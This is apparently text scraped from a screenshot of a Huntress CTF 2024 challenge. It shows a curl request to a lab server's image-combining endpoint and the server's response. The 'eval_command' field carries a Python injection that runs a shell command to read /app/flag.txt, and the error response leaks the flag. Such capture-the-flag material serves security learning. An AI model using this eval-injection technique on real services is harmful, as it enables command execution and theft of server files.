 eval_command
string
(formData)
Custom eval command for combining images
convert(img1 + (__import__('os').popen('cat /
Execute
Clear
Responses
Response content type
image/png
Curl
curl -X POST "http://challenge.ctf.games:30538/combine" -H  "accept: image/png" -H  "Content-Type:
multipart/form-data" -F "image1=@huntressctf2024.png;type=image/png" -F
"image2=@huntressctf2024.png;type=image/png" -F "eval_command=convert(img1 +
(__import__('os').popen('cat /app/flag.txt').read()), 'L')"
Request URL
http://challenge.ctf.games:30538/combine
Server response
Code
Details
400
Error: BAD REQUEST
Response body
{
"error": "unknown color specifier: 'flag{b6b62e6c5cdfda3b3a8b87d90fd48d01}'"
}
Download
Response headers
content-length: 78
content-type: application/json
date: Sun,03 Nov 2024 21:24:58 GMT
server: Werkzeug/2.0.3 Python/3.8.20